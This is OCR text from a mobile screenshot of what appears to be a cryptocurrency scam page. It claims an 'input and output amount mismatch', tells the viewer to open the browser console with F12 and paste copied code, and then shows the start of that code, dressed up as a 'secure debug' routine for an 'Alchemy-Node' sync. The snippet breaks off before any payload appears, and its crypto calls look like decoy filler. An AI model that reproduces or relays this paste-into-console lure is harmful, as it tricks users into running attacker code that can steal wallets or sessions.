
Identification of
Output and input
amount mismatch
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ae8nz9q4c
m

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: Output and input 
amount mismatch (Hash: 0x8e7a0147)");

setTimeout(async () => {

  const k = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-384"},true,["encrypt"]);

  const _sig = await crypto.subtle.der
iveKey({name:"AES-CBC",salt:new Uint8A